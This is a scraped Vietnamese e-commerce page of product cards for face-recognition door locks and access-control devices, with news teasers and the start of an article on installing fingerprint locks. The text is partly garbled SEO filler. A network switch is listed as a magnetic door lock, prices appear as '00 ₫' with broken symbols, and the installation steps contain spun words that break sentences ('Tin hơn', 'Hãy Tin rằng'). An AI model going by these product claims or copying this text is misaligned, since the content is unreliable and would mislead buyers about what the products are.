                                                        <a href="BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI8214Y-V3.htm" alt="Hãng Dahua Bộ khóa cửa từ DHI-ASI8214Y-V3 Hãng Dahua Bộ khóa cửa từ DHI-ASI8214Y-V3,DHI-ASI8214Y-V3 Tiết kiệm,DHI-ASI8214Y-V3 giá hấp dẫn,Thông số DHI-ASI8214Y-V3 IP ,Bán rẻ DHI-ASI8214Y-V3,Giá DHI-ASI8214Y-V3,phân phối ,DHI-ASI8214Y-V3 Bán Sỉ,Giá Bán DHI-ASI8214Y-V3,Nơi Lắp DHI-ASI8214Y-V3,thông số DHI-ASI8214Y-V3,DHI-ASI8214Y-V3 sale mạnh,DHI-ASI8214Y-V3 Giá chiết khấu" title="DHI-ASI8214Y-V3  Máy Quản Lý Nhân Viên  Quản lý chấm công Đến Chống Ngược Sáng DWDR 150db Với Thông Số Hồng Ngoại SMD Tốt Độ H.265+/H.265/H.264+/H.264 Tiết Kiệm Thời Gian H.265+/H.265/H.264+/H.264 Thiết Bị Chấm Công DHI-ASI8214Y-V3">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DHI-ASI8214Y-V3.webp" alt="Hãng Dahua Bộ khóa cửa từ DHI-ASI8214Y-V3,DHI-ASI8214Y-V3 Tiết kiệm,DHI-ASI8214Y-V3 giá hấp dẫn,Thông số DHI-ASI8214Y-V3 IP ,Bán rẻ DHI-ASI8214Y-V3,Giá DHI-ASI8214Y-V3,phân phối ,DHI-ASI8214Y-V3 Bán Sỉ,Giá Bán DHI-ASI8214Y-V3,Nơi Lắp DHI-ASI8214Y-V3,thông số DHI-ASI8214Y-V3,DHI-ASI8214Y-V3 sale mạnh,DHI-ASI8214Y-V3 Giá chiết khấu" title="DHI-ASI8214Y-V3  Máy Quản Lý Nhân Viên  Quản lý chấm công Đến Chống Ngược Sáng DWDR 150db Với Thông Số Hồng Ngoại SMD Tốt Độ H.265+/H.265/H.264+/H.264 Tiết Kiệm Thời Gian H.265+/H.265/H.264+/H.264 Thiết Bị Chấm Công DHI-ASI8214Y-V3" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI8214Y-V3.htm">   Hãng Dahua Bộ khóa cửa từ DHI-ASI8214Y-V3</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>00 ₫</b> </span>
                                                <span class="giatt-left">00 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Sản phẩm Hồng Ngoại 10m H.265+/H.265/H.264+/H</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="KX-FR04AC-FW.htm" alt="Khóa Cửa KX-FR04AC-FW Nhận Diện Khuôn Mặt Khóa cửa KX-FR04AC-FW, Khóa thông minh KX-FR04AC-FW, Máy chấm công KX-FR04AC-FW, Nhận diện khuôn mặt KX-FR04AC-FW, Máy kiểm soát cửa KX-FR04AC-FW, Khóa vân tay KX-FR04AC-FW, Thiết bị KX-FR04AC-FW" title="KX-FR04AC-FW ứng dụng thuật toán nhận diện khuôn mặt nhanh 0.2 giây, lưu trữ đến 100.000 bản ghi, 3.000 vân tay, hỗ trợ 1.000 người dùng và 50 admin. Kết nối linh hoạt với RS-485, Wiegand, USB, hỗ trợ nút Exit, chuông cửa, cảm biến trạng thái, cấp nguồn 12VDC, hoạt động ổn định trong nhà.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/khoa-KX-FR04AC-FW.webp" alt="Khóa cửa KX-FR04AC-FW, Khóa thông minh KX-FR04AC-FW, Máy chấm công KX-FR04AC-FW, Nhận diện khuôn mặt KX-FR04AC-FW, Máy kiểm soát cửa KX-FR04AC-FW, Khóa vân tay KX-FR04AC-FW, Thiết bị KX-FR04AC-FW" title="KX-FR04AC-FW ứng dụng thuật toán nhận diện khuôn mặt nhanh 0.2 giây, lưu trữ đến 100.000 bản ghi, 3.000 vân tay, hỗ trợ 1.000 người dùng và 50 admin. Kết nối linh hoạt với RS-485, Wiegand, USB, hỗ trợ nút Exit, chuông cửa, cảm biến trạng thái, cấp nguồn 12VDC, hoạt động ổn định trong nhà." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="KX-FR04AC-FW.htm">   Khóa Cửa KX-FR04AC-FW Nhận Diện Khuôn Mặt</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>5%-35%</b> </span>
                                                <span class="giatt-left">3,650,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Khóa cửa KX-FR04AC-FW tích hợp camera kép 2MP CMOS, nhận diện khuôn mặt từ 0. 3–1. 5 mét với độ chính xác 99. 9%</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="KX-FR04AC-W.htm" alt="Khóa Cửa KBvision KX-FR04AC-W Khóa cửa KX-FR04AC-W, Khóa thông minh KX-FR04AC-W, Máy chấm công KX-FR04AC-W, Kiểm soát ra vào KX-FR04AC-W, Khóa khuôn mặt KX-FR04AC-W, Máy nhận diện KX-FR04AC-W, Thiết bị KX-FR04AC-W" title="KX-FR04AC-W ứng dụng công nghệ nhận diện khuôn mặt độ chính xác 99.9%, lưu trữ 1.000 khuôn mặt, 3.000 thẻ, tích hợp giao diện web cấu hình tiện lợi. Hỗ trợ RS-485, Wiegand, nút Exit, cảm biến cửa, nguồn 12VDC, kết nối linh hoạt qua LAN và WiFi. Giao tiếp thời gian thực và trích xuất dữ liệu hiệu quả.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/khoa-KX-FR04AC-W.webp" alt="Khóa cửa KX-FR04AC-W, Khóa thông minh KX-FR04AC-W, Máy chấm công KX-FR04AC-W, Kiểm soát ra vào KX-FR04AC-W, Khóa khuôn mặt KX-FR04AC-W, Máy nhận diện KX-FR04AC-W, Thiết bị KX-FR04AC-W" title="KX-FR04AC-W ứng dụng công nghệ nhận diện khuôn mặt độ chính xác 99.9%, lưu trữ 1.000 khuôn mặt, 3.000 thẻ, tích hợp giao diện web cấu hình tiện lợi. Hỗ trợ RS-485, Wiegand, nút Exit, cảm biến cửa, nguồn 12VDC, kết nối linh hoạt qua LAN và WiFi. Giao tiếp thời gian thực và trích xuất dữ liệu hiệu quả." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="KX-FR04AC-W.htm">   Khóa Cửa KBvision KX-FR04AC-W</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>5%-35%</b> </span>
                                                <span class="giatt-left">3,060,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Khóa cửa KX-FR04AC-W tích hợp camera 2MP CMOS ống kính kép, nhận diện khuôn mặt nhanh 0. 2 giây từ khoảng cách 0. 3–1. 5 mét</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="KX-FR04TA.htm" alt="Thiết Bị Kiểm Soát Ra Vào KX-FR04TA máy chấm công kx-fr04ta, thiết bị kiểm soát kx-fr04ta, máy nhận diện khuôn mặt kx-fr04ta, máy kiểm soát cửa kx-fr04ta, máy mở cửa bằng khuôn mặt kx-fr04ta, chấm công wifi kx-fr04ta, thiết bị mở khóa kx-fr04ta" title="Thiết bị nhận diện khuôn mặt KX-FR04TA với khoảng cách quét từ 0.3–1.5m, trang bị đèn trắng hỗ trợ ánh sáng yếu, ghi nhận tới 300.000 sự kiện. Hỗ trợ mật khẩu, quản lý phân quyền người dùng, cảnh báo giọng nói, mở khóa lịch trình, kết nối WiFi linh hoạt, nguồn 12V.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/khoa-KX-FR04TA-all-web.webp" alt="máy chấm công kx-fr04ta, thiết bị kiểm soát kx-fr04ta, máy nhận diện khuôn mặt kx-fr04ta, máy kiểm soát cửa kx-fr04ta, máy mở cửa bằng khuôn mặt kx-fr04ta, chấm công wifi kx-fr04ta, thiết bị mở khóa kx-fr04ta" title="Thiết bị nhận diện khuôn mặt KX-FR04TA với khoảng cách quét từ 0.3–1.5m, trang bị đèn trắng hỗ trợ ánh sáng yếu, ghi nhận tới 300.000 sự kiện. Hỗ trợ mật khẩu, quản lý phân quyền người dùng, cảnh báo giọng nói, mở khóa lịch trình, kết nối WiFi linh hoạt, nguồn 12V." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="KX-FR04TA.htm">   Thiết Bị Kiểm Soát Ra Vào KX-FR04TA</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>5%-35%</b> </span>
                                                <span class="giatt-left"></span>
                                            </div>
                                            <p class="text-spleft laytext150">KX-FR04TA sử dụng màn hình LCD 4. 3 inch, camera góc rộng 2MP nhận diện khuôn mặt chính xác đến 99. 9% trong 0. 2 giây</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="RUIJIE-RG-S5310-48GT4XS-P-E.htm" alt="Bộ khóa cửa từ RG-S5310-48GT4XS-P-E Hãng Ruijie Bộ khóa cửa từ RG-S5310-48GT4XS-P-E Hãng Ruijie,Giá RG-S5310-48GT4XS-P-E Công Nghệ POE ,Nhà Phân Phối RG-S5310-48GT4XS-P-E,RG-S5310-48GT4XS-P-E Bán Lỗ,RG-S5310-48GT4XS-P-E bán chạy nhất,công nghê RG-S5310-48GT4XS-P-E,RG-S5310-48GT4XS-P-E Công Nghệ Mới,thông số RG-S5310-48GT4XS-P-E,RG-S5310-48GT4XS-P-E Tốt nhất,RG-S5310-48GT4XS-P-E Giá Khuyến Mãi,RG-S5310-48GT4XS-P-E Giá rẻ,RG-S5310-48GT4XS-P-E mới,Bán giá rẻ RG-S5310-48GT4XS-P-E" title=" Máy Quản Lý Nhân Viên  Có Thể Quản Lý Tốc độ chuyển mạch: 432 Gbps/4.32 Tbps Số dòng có Khả năng quản lý Nhiệt Độ Hoặt Động: 0°C~45°C Với Thông Số Nguồn 100V-240V AC">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/RG-S5310-48GT4XS-P-E.webp" alt="Bộ khóa cửa từ RG-S5310-48GT4XS-P-E Hãng Ruijie,Giá RG-S5310-48GT4XS-P-E Công Nghệ POE ,Nhà Phân Phối RG-S5310-48GT4XS-P-E,RG-S5310-48GT4XS-P-E Bán Lỗ,RG-S5310-48GT4XS-P-E bán chạy nhất,công nghê RG-S5310-48GT4XS-P-E,RG-S5310-48GT4XS-P-E Công Nghệ Mới,thông số RG-S5310-48GT4XS-P-E,RG-S5310-48GT4XS-P-E Tốt nhất,RG-S5310-48GT4XS-P-E Giá Khuyến Mãi,RG-S5310-48GT4XS-P-E Giá rẻ,RG-S5310-48GT4XS-P-E mới,Bán giá rẻ RG-S5310-48GT4XS-P-E" title=" Máy Quản Lý Nhân Viên  Có Thể Quản Lý Tốc độ chuyển mạch: 432 Gbps/4.32 Tbps Số dòng có Khả năng quản lý Nhiệt Độ Hoặt Động: 0°C~45°C Với Thông Số Nguồn 100V-240V AC" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="RUIJIE-RG-S5310-48GT4XS-P-E.htm">   Bộ khóa cửa từ RG-S5310-48GT4XS-P-E Hãng Ruijie</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>78,238,500 ?</b> </span>
                                                <span class="giatt-left">104,318,000 d</span>
                                            </div>
                                            <p class="text-spleft laytext150">RG-S5310-48GT4XS-P-E là một sản phẩm công nghệ cao với tốc độ chuyển mạch 432 Gbps/4. 32 Tbps, giúp đạt được hiệu suất tối đa trong việc chuyển mạch dữ liệu</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tapo-DL110.htm" alt="Khóa Cửa Wi-Fi Tapo DL110 Tapo DL110, Tapo DL110 giá rẻ, Tapo DL110 chính hãng, thông số Tapo DL110, thông số kỹ thuật Tapo DL110, thông tin Tapo DL110, cấu hình Tapo DL110, giá Tapo DL110, giá hãng Tapo DL110, giá bán Tapo DL110" title="Khóa cửa Tapo DL110 nổi bật với kết nối Wi-Fi 2.4 GHz, pin 10000mAh, nhận dạng vân tay nhanh chóng và chính xác. Mẫu khóa cửa này còn hỗ trợ điều khiển từ xa, mã pin chống nhìn trộm, quản lý quyền truy cập linh hoạt và chuông cảnh báo tích hợp.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-DL110.webp" alt="Tapo DL110, Tapo DL110 giá rẻ, Tapo DL110 chính hãng, thông số Tapo DL110, thông số kỹ thuật Tapo DL110, thông tin Tapo DL110, cấu hình Tapo DL110, giá Tapo DL110, giá hãng Tapo DL110, giá bán Tapo DL110" title="Khóa cửa Tapo DL110 nổi bật với kết nối Wi-Fi 2.4 GHz, pin 10000mAh, nhận dạng vân tay nhanh chóng và chính xác. Mẫu khóa cửa này còn hỗ trợ điều khiển từ xa, mã pin chống nhìn trộm, quản lý quyền truy cập linh hoạt và chuông cảnh báo tích hợp." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tapo-DL110.htm">   Khóa Cửa Wi-Fi Tapo DL110</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>4,199,300 ₫</b> </span>
                                                <span class="giatt-left">5,999,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Tapo DL110 là mẫu khóa cửa thông minh Wi-Fi với tốc độ nhận dạng vân tay siêu nhanh 0. 4 giây, độ chính xác 99. 2%, lưu trữ tối đa 100 vân tay</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <ul class="ultopx">
                 
                                </ul>
                     <table style=display:none>
							 <tr class="titlebaiviet2"> <td>Model </td>   <td style=" width: 16%;">Giá Hãng </td>  <td>Thông Số Chính</td>  </tr>
                             
                            </table>
                                <div class="sortPagiBar clearfix" >
                                  <div class="bottom-pagination">
                                
                                 </div> 
                            </div>
                     </div>
                     
                     <h3 class="title-listtinleft"><span>TIN TỨC MỚI NHẤT</span></h3>   
                     <div class="box-flex list-tinleft">
                                   
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="phan-mem-quan-ly-ma-don-hang-trich-xuat-video.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/phan-mem-quan-ly-ma-don-hang-trich-xuat-video.webp" alt="phần mềm quản lý đơn hàng, phần mềm quản lý đóng gói, phần mềm quản lý mã đơn hàng, phần mềm quản lý đơn hàng Online, app quản lý đơn hàng  miễn phí, phần mềm đóng hàng shopee, Phần mềm camera đóng hàng" title="Phần Mềm Quản Lý Mã Đơn Hàng được An Thành Phát nghiên cứu và phát triển nhằm mang đến cho doanh nghiệp một công cụ quản lý đóng gói đi kèm với camera soi mã vận đơn hỗ trợ tối ưu hóa quy trình đóng hàng. Đồng thời hỗ trợ giải quyết khiếu nại nhanh chóng phần mềm tương thích trên nhiều thiết bị." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="phan-mem-quan-ly-ma-don-hang-trich-xuat-video.vn" title="Phần Mềm Quản Lý Mã Đơn Hàng được An Thành Phát nghiên cứu và phát triển nhằm mang đến cho doanh nghiệp một công cụ quản lý đóng gói đi kèm với camera soi mã vận đơn hỗ trợ tối ưu hóa quy trình đóng hàng. Đồng thời hỗ trợ giải quyết khiếu nại nhanh chóng phần mềm tương thích trên nhiều thiết bị.">
                                                    Phần Mềm Quản Lý Mã Đơn Hàng Trích Xuất Video   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   3025</span>
                                                    <span> 8/21/2025 10:46:01 AM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Phần Mềm Quản Lý Mã Đơn Hàng do An Thành Phát phát triển là giải pháp đi kèm Camera Soi Mã Vận Đơn hỗ trợ doanh nghiệp quản lý quá trình đóng gói nhanh chóng và chính xác. Đồng thời giúp xử lý khiếu nại khách hàng kịp thời và giám sát được quy trình đóng hàng của nhân viên phần mềm hoạt động mượt mà trên nhiều thiết bị như điện thoại, ipad, laptop, máy tính đáp ứng nhu cầu quản lý linh hoạt mọi lúc mọi nơi</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="dich-vu-giai-phap-cong-nghe-chuyen-nghiep-cho-doanh-nghiep.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/dich-vu-cong-nghe-phan-mem-an-thanh-phat-3-7.webp" alt="giải pháp công nghệ, dịch vụ giải pháp công nghệ, dịch vụ phát triển phần mềm, dịch vụ cung cấp phần mềm, phát triển phần mềm công nghệ" title="An Thành Phát cung cấp dịch vụ tích hợp API Facebook, phát triển phần mềm, giải pháp công nghệ cho doanh nghiệp. Hỗ trợ đối tác kết nối hệ thống, tự động hóa quy trình và tối ưu tương tác trên nền tảng số." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="dich-vu-giai-phap-cong-nghe-chuyen-nghiep-cho-doanh-nghiep.vn" title="An Thành Phát cung cấp dịch vụ tích hợp API Facebook, phát triển phần mềm, giải pháp công nghệ cho doanh nghiệp. Hỗ trợ đối tác kết nối hệ thống, tự động hóa quy trình và tối ưu tương tác trên nền tảng số.">
                                                    Dịch Vụ Giải Pháp Công Nghệ Chuyên Nghiệp Cho Doanh Nghiệp   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   2273</span>
                                                    <span> 7/3/2025 3:13:46 PM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">An Thành Phát cung cấp các giải pháp công nghệ chuyên biệt cho doanh nghiệp, bao gồm tích hợp API Facebook/Instagram, phát triển phần mềm theo yêu cầu và tư vấn hệ thống số.  Chúng tôi hỗ trợ các đối tác bên thứ ba xây dựng, vận hành và mở rộng hệ thống trên nền tảng mạng xã hội, giúp tối ưu hóa quy trình kinh doanh và kết nối khách hàng hiệu quả trong thời đại số</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="dich-vu-sua-chua-camera-tan-noi-nhanh-chong-uy-tin.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/dich-vu-sua-chua-camera-tan-noi-5-2-25.webp" alt="dịch vụ sửa chữa camera tận nơi uy tín, sửa chữa camera tại nhà nhanh chóng, công ty sửa camera tận nơi chuyên nghiệp, lợi ích khi dùng dịch vụ sửa camera tận nơi, dịch vụ sửa camera tận nơi giá rẻ HCM, Anh Thành Phát sửa chữa camera tận nơi, dịch vụ sửa camera tại nhà không gián đoạn, dịch vụ sửa chữa camera tận nơi, dịch vụ sửa camera tận nơi giá rẻ" title="Dịch vụ sửa chữa camera tận nơi mang đến giải pháp an toàn và tiết kiệm. Camera được kiểm tra, khắc phục lỗi trực tiếp tại nhà hoặc văn phòng. Không cần tháo lắp hay vận chuyển, giúp tiết kiệm thời gian và chi phí. Đội ngũ kỹ thuật chuyên nghiệp đảm bảo hệ thống hoạt động ổn định, giảm thiểu tối đa nguy cơ gián đoạn an ninh trong sinh hoạt và kinh doanh." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="dich-vu-sua-chua-camera-tan-noi-nhanh-chong-uy-tin.vn" title="Dịch vụ sửa chữa camera tận nơi mang đến giải pháp an toàn và tiết kiệm. Camera được kiểm tra, khắc phục lỗi trực tiếp tại nhà hoặc văn phòng. Không cần tháo lắp hay vận chuyển, giúp tiết kiệm thời gian và chi phí. Đội ngũ kỹ thuật chuyên nghiệp đảm bảo hệ thống hoạt động ổn định, giảm thiểu tối đa nguy cơ gián đoạn an ninh trong sinh hoạt và kinh doanh.">
                                                    Dịch Vụ Sửa Chữa Camera Tận Nơi Nhanh Chóng Uy Tín   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   2726</span>
                                                    <span> 5/3/2025 9:12:16 AM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Dịch vụ sửa chữa camera tận nơi mang đến sự tiện lợi, giúp tiết kiệm thời gian di chuyển và chi phí phát sinh cho khách hàng.  Camera sẽ được kiểm tra, khắc phục sự cố ngay tại nhà với quy trình nhanh chóng, chuyên nghiệp</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="Trung-tam-bao-hanh-camera-HIKVISION-tan-noi.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/Trung-tâm-bảo-hành-camera-HIKVISION-tận-nơi.webp" alt="Dịch vụ bảo hành tận nơi của HIKVISION,Dịch vụ bảo hành tận nơi của HIKVISION,Trung tâm bảo hành camera HIKVISION tận nơi,bảo hành camera HIKVISION tận nơi,bảo hành hikvision,lợi ích dịch vụ bảo hành hikvision tận nơi,bảo hành hikvision,camera hikvision " title="Trung tâm bảo hành camera HIKVISION tận nơi là dịch vụ hỗ trợ sửa chữa, bảo trì, và bảo hành các sản phẩm camera HIKVISION tại địa chỉ khách hàng, giúp tiết kiệm thời gian và chi phí di chuyển. Với đội ngũ kỹ thuật viên chuyên nghiệp từ An Thành Phát, trung tâm cam kết cung cấp dịch vụ nhanh chóng, chất lượng, đảm bảo hệ thống giám sát của bạn luôn hoạt động ổn định. Khách hàng có thể dễ dàng đặt lịch bảo hành thông qua hotline, website hoặc email, với nhiều chương trình khuyến mãi và chính sách ưu đãi đặc biệt." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="Trung-tam-bao-hanh-camera-HIKVISION-tan-noi.vn" title="Trung tâm bảo hành camera HIKVISION tận nơi là dịch vụ hỗ trợ sửa chữa, bảo trì, và bảo hành các sản phẩm camera HIKVISION tại địa chỉ khách hàng, giúp tiết kiệm thời gian và chi phí di chuyển. Với đội ngũ kỹ thuật viên chuyên nghiệp từ An Thành Phát, trung tâm cam kết cung cấp dịch vụ nhanh chóng, chất lượng, đảm bảo hệ thống giám sát của bạn luôn hoạt động ổn định. Khách hàng có thể dễ dàng đặt lịch bảo hành thông qua hotline, website hoặc email, với nhiều chương trình khuyến mãi và chính sách ưu đãi đặc biệt.">
                                                    Trung Tâm Bảo Hành Camera HIKVISION Tận Nơi   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   9735</span>
                                                    <span> 10/17/2024 1:44:32 PM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150"></p>  
                                        </div>
                                    </div>  
                                                                            
                                    
	
			
			</div>
              <div class="cloudkeytin"><b>Thông Tin:</b> <a href='DAHUA-DHI-ASI1212F.htm'>khóa cửa thông minh DHI-ASI1212F</a>   <a href='BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI3213G-MW.htm'>Hãng Dahua DHI-ASI3213G-MW</a>  <a href='RUIJIE-RG-S5310-48GT4XS-P-E.htm'>Bộ khóa cửa từ RG-S5310-48GT4XS-P-E Hãng Ruijie</a>  <a href='BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI8214Y-V3.htm'>Hãng Dahua Bộ khóa cửa từ DHI-ASI8214Y-V3</a>  <a href='BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI7214X.htm'>bộ khóa cửa thông minh DHI-ASI7214X</a>  <a href='Lap-Dat-Camera-Quan-Sat-Cho-Kho-Hang-Kho-Xuong-Gia-Re.vn'>Lắp Đặt Camera Quan Sát Cho Kho Hàng Kho Xưởng Giá Rẻ</a>  <a href='Tu-Van-Lap-camera-kho-hang.vn'>Tư Vấn Lắp Camera Kho Hàng</a></div> 
                           
			<div class="container">
                <div id="spgioithieu2" class="box-gioithieu clspgioithieu3"  >
                    <article>
                        <p>
	<a name="Cach-lap-dat-khoa-cua-tu-khoa-cua-van-tay-hieu-qua"></a></p>
<h2>
	C&aacute;ch lắp đặt kh&oacute;a cửa từ kh&oacute;a cửa v&acirc;n tay hiệu quả</h2>
<p>
	<br />
	Khi lắp đặt kh&oacute;a cửa v&acirc;n tay, bạn cần tu&acirc;n theo c&aacute;c bước sau đ&acirc;y để ⁂<b>Tin hơn</b> t&iacute;nh hiệu quả:<br />
	💴 <b>1:</b> Chọn vị tr&iacute; lắp đặt ph&ugrave; hợp: Chọn vị tr&iacute; lắp đặt kh&oacute;a cửa v&acirc;n tay ph&ugrave; hợp, thường ở độ cao từ 90 đến 110 cm tr&ecirc;n mặt đất để dễ d&agrave;ng sử dụng v&agrave; tiện lợi.<br />
	🏘 <b>2:</b> Chuẩn bị dụng cụ cần thiết: <b class="sty6">Chắc chắn rằng</b> bạn c&oacute; đủ c&aacute;c dụng cụ cần thiết như khoan, mũi khoan, đinh v&iacute;t, ốc v&iacute;t, d&acirc;y điện, thiết bị điện cần thiết.<br />
	<img src="imgall/bo-dome-dahua-full-hd-chinh-hang.webp" title=" Cách lắp đặt khóa cửa từ khóa cửa vân tay hiệu quả" /><br />
	🤴 <b>3:</b> Đo v&agrave; đ&aacute;nh dấu vị tr&iacute; lỗ khoan: Sử dụng thước đo v&agrave; b&uacute;t để đo v&agrave; đ&aacute;nh dấu vị tr&iacute; lỗ khoan cần thiết để lắp đặt kh&oacute;a cửa v&acirc;n tay.<br />
	<b>4:</b> Khoan lỗ v&agrave; lắp kh&oacute;a: Khoan lỗ theo đ&uacute;ng k&iacute;ch thước của kh&oacute;a cửa v&acirc;n tay v&agrave; lắp kh&oacute;a v&agrave;o vị tr&iacute; đ&atilde; đ&aacute;nh dấu. ♢<b class="sty6"><u>chắc chắn</u> </b> kh&oacute;a cửa được đặt ch&iacute;nh x&aacute;c v&agrave; chắc chắn.<br />
	<b>5:</b> Kết nối điện v&agrave; c&agrave;i đặt: Kết nối d&acirc;y điện của kh&oacute;a cửa v&acirc;n tay với nguồn điện v&agrave; hệ thống điều khiển. C&agrave;i đặt chương tr&igrave;nh hoạt động cho kh&oacute;a cửa theo hướng dẫn của nh&agrave; sản xuất.<br />
	🕉️ <b>6:</b> Kiểm tra hoạt động: Kiểm tra kỹ lưỡng hoạt động của kh&oacute;a cửa v&acirc;n tay sau khi lắp đặt xong để 🔄<b class="sty6">H&atilde;y Tin rằng</b> t&iacute;nh hiệu quả v&agrave; độ an to&agrave;n.<br />
	Với những bước tr&ecirc;n, việc lắp đặt kh&oacute;a cửa v&acirc;n tay sẽ được thực hiện một c&aacute;ch hiệu quả v&agrave; an to&agrave;n. H&atilde;y lu&ocirc;n tu&acirc;n thủ hướng dẫn của nh&agrave; sản xuất để <i><b>tin tưởng</b></i> hoạt động ổn định cho kh&oacute;a cửa v&acirc;n tay của bạn.<a name="Danh-gia-cac-loai-khoa-cua-van-tay-pho-bien-tren-thi-truong"></a></p>
<h2>
	Đ&aacute;nh gi&aacute; c&aacute;c loại kh&oacute;a cửa v&acirc;n tay phổ biến tr&ecirc;n thị trường</h2>
<p>
	<br />
	Tr&ecirc;n thị trường hiện nay, c&oacute; nhiều loại kh&oacute;a cửa v&acirc;n tay được ứng dụng phổ biến do t&iacute;nh tiện lợi v&agrave; độ an to&agrave;n cao m&agrave; ch&uacute;ng mang lại. Mỗi loại kh&oacute;a cửa v&acirc;n tay đều c&oacute; những ưu điểm v&agrave; đặc điểm ri&ecirc;ng biệt, ph&ugrave; hợp với nhu cầu v&agrave; điều kiện cụ thể của người sử dụng.<br />
	Một số loại kh&oacute;a cửa v&acirc;n tay được đ&aacute;nh gi&aacute; cao bao gồm kh&oacute;a cửa v&acirc;n tay cầm tay, kh&oacute;a cửa v&acirc;n tay dạng đế cảm ứng v&agrave; kh&oacute;a cửa v&acirc;n tay t&iacute;ch hợp camera.<br />
	Kh&oacute;a cửa v&acirc;n tay cầm tay thường được đ&aacute;nh gi&aacute; với t&iacute;nh tiện lợi v&agrave; dễ d&agrave;ng sử dụng, ph&ugrave; hợp cho việc lắp đặt ở c&aacute;c căn hộ nhỏ, biệt thự, nh&agrave; phố.<br />
	<img src="imgall/bộ-camera-analog-giá-rẻ.webp" title=" Đánh giá các loại khóa cửa vân tay phổ biến trên thị trường" /><br />
	Kh&oacute;a cửa v&acirc;n tay dạng đế cảm ứng thường được ưa chuộng với t&iacute;nh năng bảo mật cao v&agrave; mức độ an to&agrave;n tốt.<br />
